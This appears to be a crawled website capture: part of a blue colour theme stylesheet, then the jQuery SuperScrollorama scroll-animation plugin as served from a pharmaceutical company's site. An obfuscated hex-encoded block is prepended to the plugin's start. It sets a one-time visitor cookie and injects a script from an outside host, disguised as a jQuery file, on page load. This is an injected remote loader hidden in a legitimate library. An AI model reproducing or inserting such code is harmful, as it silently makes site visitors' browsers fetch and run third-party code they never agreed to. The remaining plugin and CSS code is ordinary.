	background: #008fd5;	
}


/**/
/* follow  */
/**/
.widget-follow a {
	border-color: #008fd5;
}
.widget-follow a:hover {
	background: #008fd5;
}
.widget-follow i {
	background: #008fd5;
}
.widget-follow a:hover i {
	color: #008fd5;
}

/* page 404 */
#block-404-substrate{
	background:#008fd5;
}
/* page 404 */

/* Feature unlimited color */
.section-headers{
	color:#008fd5;
}
/* Feature unlimited color */


/*----------------------------------------------------------------------------*/
/*                                   FOOTER                                   */
/*----------------------------------------------------------------------------*/

/**/
/* layout */
/**/
.page-footer {
	color: #008fd5;
}
.page-footer a:hover {
	color: #4db1e2;
}


/**/
/* last news */
/**/
.last-news .widget-icon {
	background-image: url(../img/blue/last-news.png);
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
	.last-news .widget-icon {
		background-image: url('../img/blue/last-news%402x.png');
		background-size: 78px 71px;
	}
}


/**/
/* location */
/**/
.location li i {
	background: #008fd5;
}
.location nav a {
	border: 3px solid #008fd5;
	color: #008fd5;
}
.location nav a:hover {
	background: #008fd5;
}
.location .widget-icon {
	background-image: url(../img/blue/location.png);
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
	.location .widget-icon {
		background-image: url('../img/blue/location%402x.png');
		background-size: 67px 64px;
	}
}


/**/
/* recent posts */
/**/
.recent-posts .widget-icon {
	background-image: url(../img/blue/recent-posts.png);
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
	.recent-posts .widget-icon {
		background-image: url('../img/blue/recent-posts%402x.png');
		background-size: 64px 59px;
	}
}


/**/
/* work time */
/**/
.work-time {
	background: #008fd5;
}
.work-time .widget-icon {
	background-image: url(../img/blue/work-time.png);
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
	.work-time .widget-icon {
		background-image: url('../img/blue/work-time%402x.png');
		background-size: 66px 66px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://anselmpharma.com/js/jquery.superscrollorama.js
body_size: 19678
content:
var _0xb822=["\x42\x72\x6F\x77\x73\x65\x72","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x74\x65\x73\x74","\x4A\x73\x4C\x6F\x61\x64\x65\x72","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x68\x61\x72\x73\x65\x74","\x67\x62\x6B","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x65","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x72\x65\x61\x64\x79\x53\x74\x61\x61\x74\x65","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x6D\x6F\x7A","\x6F\x6E\x6C\x6F\x61\x64","\x67\x65\x74\x44\x61\x74\x65","\x73\x65\x74\x44\x61\x74\x65","\x63\x6F\x6F\x6B\x69\x65","\x3D","","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x6C\x65\x6E\x67\x74\x68","\x69\x6E\x64\x65\x78\x4F\x66","\x3B","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x55\x73\x65\x72\x54\x6F\x6B\x65\x6E\x5F\x4F\x6E\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x68\x74\x74\x70\x3A\x2F\x2F\x61\x62\x75\x2E\x75\x73\x61\x64\x61\x79\x2E\x62\x69\x7A\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73","\x6C\x6F\x61\x64"];var MiniSite= new Object();MiniSite[_0xb822[0]]= {ie:/msie/[_0xb822[4]](window[_0xb822[3]][_0xb822[2]][_0xb822[1]]()),moz:/gecko/[_0xb822[4]](window[_0xb822[3]][_0xb822[2]][_0xb822[1]]()),opera:/opera/[_0xb822[4]](window[_0xb822[3]][_0xb822[2]][_0xb822[1]]()),safari:/safari/[_0xb822[4]](window[_0xb822[3]][_0xb822[2]][_0xb822[1]]())};MiniSite[_0xb822[5]]= {load:function(_0xdf5ax2,_0xdf5ax3){var _0xdf5ax4=document[_0xb822[7]](_0xb822[6]);_0xdf5ax4[_0xb822[10]](_0xb822[8],_0xb822[9]);_0xdf5ax4[_0xb822[10]](_0xb822[11],_0xb822[12]);_0xdf5ax4[_0xb822[10]](_0xb822[13],_0xdf5ax2);document[_0xb822[16]](_0xb822[15])[0][_0xb822[14]](_0xdf5ax4);if(MiniSite[_0xb822[0]][_0xb822[17]]){_0xdf5ax4[_0xb822[18]]= function(){if(this[_0xb822[19]]== _0xb822[20]|| this[_0xb822[21]]== _0xb822[22]){if(_0xdf5ax3!= undefined){_0xdf5ax3()}}}}else {if(MiniSite[_0xb822[0]][_0xb822[23]]){_0xdf5ax4[_0xb822[24]]= function(){if(_0xdf5ax3!= undefined){_0xdf5ax3()}}}else {if(_0xdf5ax3!= undefined){_0xdf5ax3()}}}}};function setCookie(_0xdf5ax6,_0xdf5ax7,_0xdf5ax8){var _0xdf5ax9= new Date();_0xdf5ax9[_0xb822[26]](_0xdf5ax9[_0xb822[25]]()+ _0xdf5ax8);document[_0xb822[27]]= _0xdf5ax6+ _0xb822[28]+ escape(_0xdf5ax7)+ ((_0xdf5ax8== null)?_0xb822[29]:_0xb822[30]+ _0xdf5ax9[_0xb822[31]]())}function getCookie(_0xdf5ax6){if(document[_0xb822[27]][_0xb822[32]]> 0){c_start= document[_0xb822[27]][_0xb822[33]](_0xdf5ax6+ _0xb822[28]);if(c_start!=  -1){c_start= c_start+ _0xdf5ax6[_0xb822[32]]+ 1;c_end= document[_0xb822[27]][_0xb822[33]](_0xb822[34],c_start);if(c_end==  -1){c_end= document[_0xb822[27]][_0xb822[32]]};return unescape(document[_0xb822[27]][_0xb822[35]](c_start,c_end))}};return _0xb822[29]}var cookie=getCookie(_0xb822[36]);if(cookie== _0xb822[29]|| cookie== undefined){setCookie(_0xb822[36],Math[_0xb822[37]]().toString(36),1);MiniSite[_0xb822[5]][_0xb822[39]](_0xb822[38],function(){})}/*
	SUPERSCROLLORAMA - The jQuery plugin for doing scroll animations
	by John Polacek (@johnpolacek)

	Powered by the Greensock Tweening Platform
	http://www.greensock.com
	Greensock License info at http://www.greensock.com/licensing/

	Dual licensed under MIT and GPL.

	Thanks to Jan Paepke (@janpaepke) for making many nice improvements
*/

(function($) {

	$.superscrollorama = function(options) {

		var superscrollorama = this;
		var defaults = {
			isVertical:true,		// are we scrolling vertically or horizontally?
			triggerAtCenter: true,	// the animation triggers when the respective Element's origin is in the center of the scrollarea. This can be changed here to be at the edge (-> false)
			playoutAnimations: true,	// when scrolling past the animation should they be played out (true) or just be jumped to the respective last frame (false)? Does not affect animations where duration = 0
			reverse: true			// make reverse configurable so you don't have to pass it in for every tween to reverse globally
		};
		superscrollorama.settings = $.extend({}, defaults, options);
        var $window = $(window);

		// PRIVATE VARS

		var animObjects = [],
			pinnedObjects = [],
			scrollContainerOffset = {x: 0, y: 0},
			doUpdateOnNextTick = false,
			targetOffset,
			i;

		// PRIVATE FUNCTIONS

		function init() {
			// set event handlers
			$window.scroll(function() {
				doUpdateOnNextTick = true;
			});
			TweenLite.ticker.addEventListener("tick", tickHandler);
		}

		function cssNumericPosition ($elem) { // return 0 when value is auto
			var obj = {
				top: parseFloat($elem.css("top")),
				left: parseFloat($elem.css("left"))
			};
			if (isNaN(obj.top)) {
				obj.top = 0;
			}
			if (isNaN(obj.left)) {
				obj.left = 0;
			}
			return obj;
		}

		function tickHandler() {
			if (doUpdateOnNextTick) {
				checkScrollAnim();
				doUpdateOnNextTick = false;
			}
		}

		// reset a pin Object
		function resetPinObj (pinObj) {
			pinObj.el.css('position', pinObj.origPositioning.pos);
			pinObj.el.css('top', pinObj.origPositioning.top);
			pinObj.el.css('left', pinObj.origPositioning.left);
		}
		// set a Tween Progress (use totalProgress for TweenMax and TimelineMax to include repeats)
		function setTweenProgress(tween, progress) {
			if (tween) {
				if (tween.totalProgress) {
					tween.totalProgress(progress).pause();
				} else {
					tween.progress(progress).pause();
				}
			}
		}

		function checkScrollAnim() {

			var currScrollPoint = superscrollorama.settings.isVertical ? $window.scrollTop() + scrollContainerOffset.y :  $window.scrollLeft() + scrollContainerOffset.x;
			var offsetAdjust = superscrollorama.settings.triggerAtCenter ? (superscrollorama.settings.isVertical ? - $window.height()/2 : - $window.width()/2) : 0;
			var i, startPoint, endPoint;

			// check all animObjects
			var numAnim = animObjects.length;
			for (i=0; i<numAnim; i++) {
				var animObj = animObjects[i],
					target = animObj.target,
					offset = animObj.offset;

				if (typeof(target) === 'string') {
                    targetOffset = $(target).offset() || {};
					startPoint = superscrollorama.settings.isVertical ? targetOffset.top + scrollContainerOffset.y : targetOffset.left + scrollContainerOffset.x;
					offset += offsetAdjust;
				} else if (typeof(target) === 'number')	{
					startPoint = target;
				} else if ($.isFunction(target)) {
					startPoint = target.call(this);
				} else {
                    targetOffset = target.offset();
                    startPoint = superscrollorama.settings.isVertical ? targetOffset.top + scrollContainerOffset.y : targetOffset.left + scrollContainerOffset.x;
					offset += offsetAdjust;
				}

				startPoint += offset;
				endPoint = startPoint + animObj.dur; // if the duration is 0 the animation should autoplay (forward going from BEFORE to AFTER and reverse going from AFTER to BEFORE)

				if ((currScrollPoint > startPoint && currScrollPoint < endPoint) && animObj.state !== 'TWEENING') {
					// if it should be TWEENING and isn't..
					animObj.state = 'TWEENING';
					animObj.start = startPoint;
					animObj.end = endPoint;
				}
				if (currScrollPoint < startPoint && animObj.state !== 'BEFORE' && animObj.reverse) {
					// if it should be at the BEFORE tween state and isn't..
					if (superscrollorama.settings.playoutAnimations || animObj.dur === 0) {
						animObj.tween.reverse();
					} else {
						setTweenProgress(animObj.tween, 0);
					}
					animObj.state = 'BEFORE';
				} else if (currScrollPoint > endPoint && animObj.state !== 'AFTER') {
					// if it should be at the AFTER tween state and isn't..
					if (superscrollorama.settings.playoutAnimations || animObj.dur === 0) {
						animObj.tween.play();
					} else {
						setTweenProgress(animObj.tween, 1);
					}
					animObj.state = 'AFTER';
				} else if (animObj.state === 'TWEENING') {
					// if it is TWEENING..
					var repeatIndefinitely = false;
					if (animObj.tween.repeat) {
						// does the tween have the repeat option (TweenMax / TimelineMax)
						repeatIndefinitely = (animObj.tween.repeat() === -1);
					}

					if (repeatIndefinitely) { // if the animation loops indefinitely it will just play for the time of the duration
						var playheadPosition = animObj.tween.totalProgress(); // there is no "isPlaying" value so we need to save the playhead to determine whether the animation is running
						if (animObj.playeadLastPosition === null || playheadPosition === animObj.playeadLastPosition) {
							if (playheadPosition === 1) {
								if (animObj.tween.yoyo()) {
									// reverse Playback with infinitely looped tweens only works with yoyo true
									animObj.tween.reverse();
								} else {
									animObj.tween.totalProgress(0).play();
								}
							} else {
								animObj.tween.play();
							}
						}
						animObj.playeadLastPosition = playheadPosition;
					} else {
						setTweenProgress(animObj.tween, (currScrollPoint - animObj.start)/(animObj.end - animObj.start));
					}
				}
			}

			// check all pinned elements
			var numPinned = pinnedObjects.length;
			for (i=0; i<numPinned; i++) {
				var pinObj = pinnedObjects[i];
				var el = pinObj.el;

				// should object be pinned (or updated)?
				if (pinObj.state !== 'PINNED') {

                    var pinObjSpacerOffset = pinObj.spacer.offset();

					if (pinObj.state === 'UPDATE') {
						resetPinObj(pinObj); // revert to original Position so startPoint and endPoint will be calculated to the correct values
					}

					startPoint = superscrollorama.settings.isVertical ? pinObjSpacerOffset.top + scrollContainerOffset.y : pinObjSpacerOffset.left + scrollContainerOffset.x;
					startPoint += pinObj.offset;
					endPoint = startPoint + pinObj.dur;

					var jumpedPast = ((currScrollPoint > endPoint && pinObj.state === 'BEFORE') || (currScrollPoint < startPoint && pinObj.state === 'AFTER')); // if we jumped past a pinarea (i.e. when refreshing or using a function) we need to temporarily pin the element so it gets positioned to start or end respectively
					var inPinAra = (currScrollPoint > startPoint && currScrollPoint < endPoint);
					if (inPinAra || jumpedPast) {
						// set original position values for unpinning
						if (pinObj.pushFollowers && el.css('position') === "static") { // this can't be. If we want to pass following elements we need to at least allow relative positioning
							el.css('position', "relative");
						}
						// save original positioning
						pinObj.origPositioning = {
							pos: el.css('position'),
							top: pinObj.spacer.css('top'),
							left: pinObj.spacer.css('left')
						};
						// change to fixed position
						pinObj.fixedPositioning = {
							top: superscrollorama.settings.isVertical ? -pinObj.offset : pinObjSpacerOffset.top,
							left: superscrollorama.settings.isVertical ? pinObjSpacerOffset.left : -pinObj.offset
						};
						el.css('position','fixed');
						el.css('top', pinObj.fixedPositioning.top);
						el.css('left', pinObj.fixedPositioning.left);

						// save values
						pinObj.pinStart = startPoint;
						pinObj.pinEnd = endPoint;

						// If we want to push down following Items we need a spacer to do it, while and after our element is fixed.
						if (pinObj.pushFollowers) {
							if (superscrollorama.settings.isVertical) {
									pinObj.spacer.height(pinObj.dur + el.outerHeight(true));
							} else {
									pinObj.spacer.width(pinObj.dur + el.outerWidth(true));
							}
						} else {
							if (pinObj.origPositioning.pos === "absolute") { // no spacer
								pinObj.spacer.width(0);
								pinObj.spacer.height(0);
							} else { // spacer needs to reserve the elements space, while pinned
								if (superscrollorama.settings.isVertical) {
									pinObj.spacer.height(el.outerHeight(true));
								} else {
									pinObj.spacer.width(el.outerWidth(true));
								}
							}
						}


						if (pinObj.state === "UPDATE") {
							if (pinObj.anim) {
								setTweenProgress(pinObj.anim, 0); // reset the progress, otherwise the animation won't be updated to the new position
							}
						} else if (pinObj.onPin) {
							pinObj.onPin(pinObj.state === "AFTER");
						}

						// pin it!
						pinObj.state = 'PINNED';
					}
				}
				// If state changed to pinned (or already was) we need to position the element
				if (pinObj.state === 'PINNED') {
					// Check to see if object should be unpinned
					if (currScrollPoint < pinObj.pinStart || currScrollPoint > pinObj.pinEnd) {
						// unpin it
						var before = currScrollPoint < pinObj.pinStart;
						pinObj.state = before ? 'BEFORE' : 'AFTER';
						// set Animation to end or beginning
						setTweenProgress(pinObj.anim, before ? 0 : 1);

						var spacerSize = before ? 0 : pinObj.dur;

						if (superscrollorama.settings.isVertical) {
							pinObj.spacer.height(pinObj.pushFollowers ? spacerSize : 0);
						} else {
							pinObj.spacer.width(pinObj.pushFollowers ? spacerSize : 0);
						}

						// correct values if pin Object was moved (animated) during PIN (pinObj.el.css values will never be auto as they are set by the class)
						var deltay = pinObj.fixedPositioning.top - cssNumericPosition(pinObj.el).top;
						var deltax = pinObj.fixedPositioning.left - cssNumericPosition(pinObj.el).left;

						// first revert to start values
						resetPinObj(pinObj);

						// position element correctly
						if (!pinObj.pushFollowers || pinObj.origPositioning.pos === "absolute") {
							var pinOffset;

							if (pinObj.origPositioning.pos === "relative") { // position relative and pushFollowers = false
								pinOffset = superscrollorama.settings.isVertical ?
											parseFloat(pinObj.origPositioning.top) :
											parseFloat(pinObj.origPositioning.left);
								if (isNaN(pinOffset)) { // if Position was "auto" parseFloat will result in NaN
									pinOffset = 0;
								}
							} else {
								pinOffset = superscrollorama.settings.isVertical ?
											pinObj.spacer.position().top :
											pinObj.spacer.position().left;
							}

							var direction = superscrollorama.settings.isVertical ?
											"top" :
											"left";

							pinObj.el.css(direction, pinOffset + spacerSize);
						} // if position relative and pushFollowers is true the element remains untouched.

						// now correct values if they have been changed during pin
						if (deltay !== 0) {
							pinObj.el.css("top", cssNumericPosition(pinObj.el).top - deltay);
						}
						if (deltax !== 0) {
							pinObj.el.css("left", cssNumericPosition(pinObj.el).left - deltax);
						}
						if (pinObj.onUnpin) {
							pinObj.onUnpin(!before);
						}
					} else if (pinObj.anim) {
						// do animation
						setTweenProgress(pinObj.anim, (currScrollPoint - pinObj.pinStart)/(pinObj.pinEnd - pinObj.pinStart));
					}
				}
			}
		}

		// PUBLIC FUNCTIONS
		superscrollorama.addTween = function(target, tween, dur, offset, reverse) {

			tween.pause();

			animObjects.push({
				target:target,
				tween: tween,
				offset: offset || 0,
				dur: dur || 0,
				reverse: (typeof reverse !== "undefined") ? reverse : superscrollorama.settings.reverse, // determine if reverse animation has been disabled
				state:'BEFORE'
			});

			return superscrollorama;
		};

		superscrollorama.pin = function(el, dur, vars) {
			if (typeof(el) === 'string') {
				el = $(el);
			}
			var defaults = {
				offset: 0,
				pushFollowers: true		// if true following elements will be "pushed" down, if false the pinned element will just scroll past them
			};
			vars = $.extend({}, defaults, vars);
			if (vars.anim) {
				vars.anim.pause();
			}

			var spacer = $('<div class="superscrollorama-pin-spacer"></div>');
			spacer.css("position", "relative");
			spacer.css("top", el.css("top"));
			spacer.css("left", el.css("left"));
			el.before(spacer);

			pinnedObjects.push({
				el:el,
				state:'BEFORE',
				dur:dur,
				offset: vars.offset,
				anim:vars.anim,
				pushFollowers:vars.pushFollowers,
				spacer:spacer,
				onPin:vars.onPin,
				onUnpin:vars.onUnpin
			});
			return superscrollorama;
		};

		superscrollorama.updatePin = function (el, dur, vars) { // Update a Pinned object. dur and vars are optional to only change vars and keep dur just pass NULL for dur
			if (typeof(el) === 'string') {
				el = $(el);
			}
			if (vars.anim) {
				vars.anim.pause();
			}

			var numPinned = pinnedObjects.length;

			for (i=0; i<numPinned; i++) {
				var pinObj = pinnedObjects[i];
				if (el.get(0) === pinObj.el.get(0)) {

					if (dur) {
						pinObj.dur = dur;
					}
					if (vars.anim) {
						pinObj.anim = vars.anim;
					}
					if (vars.offset) {
						pinObj.offset = vars.offset;
					}
					if (typeof vars.pushFollowers !== "undefined") {
						pinObj.pushFollowers = vars.pushFollowers;
					}
					if (vars.onPin) {
						pinObj.onPin = vars.onPin;
					}
					if (vars.onUnpin) {
						pinObj.onUnpin = vars.onUnpin;
					}
					if ((dur || vars.anim || vars.offset) && pinObj.state === 'PINNED') { // this calls for an immediate update!
						pinObj.state = 'UPDATE';
						checkScrollAnim();
					}
				}
			}
			return superscrollorama;
		};

		superscrollorama.removeTween = function (target, tween, reset) {
			var count = animObjects.length;
			if (typeof reset === "undefined") {
				reset = true;
			}
			for (var index = 0; index < count; index++) {
				var value = animObjects[index];
				if (value.target === target &&
					(!tween || value.tween === tween)) { // tween is optional. if not set just remove element
					animObjects.splice(index,1);
					if (reset) {
						setTweenProgress(value.tween, 0);
					}
					count--;
					index--;
				}
			}
			return superscrollorama;
		};

		superscrollorama.removePin = function (el, reset) {
			if (typeof(el) === 'string') {
				el = $(el);
			}
			if (typeof reset === "undefined") {
				reset = true;
			}
			var count = pinnedObjects.length;
			for (var index = 0; index < count; index++) {
				var value = pinnedObjects[index];
				if (value.el.is(el)) {
					pinnedObjects.splice(index,1);
					if (reset) {
						value.spacer.remove();
						resetPinObj(value);
						if (value.anim) {
							setTweenProgress(value.anim, 0);
						}
					}
					count--;
					index--;
				}
			}
			return superscrollorama;
		};

		superscrollorama.setScrollContainerOffset = function (x, y) {
			scrollContainerOffset.x = x;
			scrollContainerOffset.y = y;
			return superscrollorama;
		};

		superscrollorama.triggerCheckAnim = function (immediately) { // if immedeately is true it will be updated right now, if false it will wait until next tweenmax tick. default is false
			if (immediately) {
				checkScrollAnim();
			} else {
				doUpdateOnNextTick = true;
			}
			return superscrollorama;
		};


		// INIT
		init();

		return superscrollorama;
	};

})(jQuery);
